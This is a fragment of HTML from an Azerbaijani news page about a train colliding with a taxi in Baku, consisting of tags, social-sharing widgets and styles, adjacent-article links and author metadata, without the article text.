                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/qatar/">qatar</a></li><li><a href="https://www.turk.az/tag/s%c9%99hiyy%c9%99-nazirliyi/">Səhiyyə Nazirliyi</a></li><li><a href="https://www.turk.az/tag/taksi/">taksi</a></li><li><a href="https://www.turk.az/tag/zir%c9%99-q%c9%99s%c9%99b%c9%99si/">Zirə qəsəbəsi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fbakida-qatar-taksi-il%25c9%2599-toqqusub%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bak%C4%B1da+qatar+taksi+il%C9%99+toqqu%C5%9Fub&url=https%3A%2F%2Fwww.turk.az%2Fbakida-qatar-taksi-il%25c9%2599-toqqusub%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/&amp;media=https://www.turk.az/wp-content/uploads/2019/07/qatar.jpg&description=Bak%C4%B1da+qatar+taksi+il%C9%99+toqqu%C5%9Fub" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bak%C4%B1da+qatar+taksi+il%C9%99+toqqu%C5%9Fub %0A%0A https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bakıda qatar taksi ilə toqquşub&body=https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/&text=Bak%C4%B1da+qatar+taksi+il%C9%99+toqqu%C5%9Fub" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/gurcustan-parlamentinin-s%c9%99dri-v%c9%99-turkiy%c9%99-s%c9%99firi-regiondaki-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/">Gürcüstan parlamentinin sədri və Türkiyə səfiri regiondakı vəziyyəti müzakirə ediblər</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/prezident-ilham-%c9%99liyev-fransanin-iqtisadiyyat-v%c9%99-maliyy%c9%99-nazirinin-basciliq-etdiyi-numay%c9%99nd%c9%99-hey%c9%99tini-q%c9%99bul-edib/">Prezident İlham Əliyev Fransanın İqtisadiyyat və Maliyyə nazirinin başçılıq etdiyi nümayəndə heyətini qəbul edib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-07-29T14:16:52+04:00"><meta itemprop="dateModified" content="2019-07-29T14:16:52+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 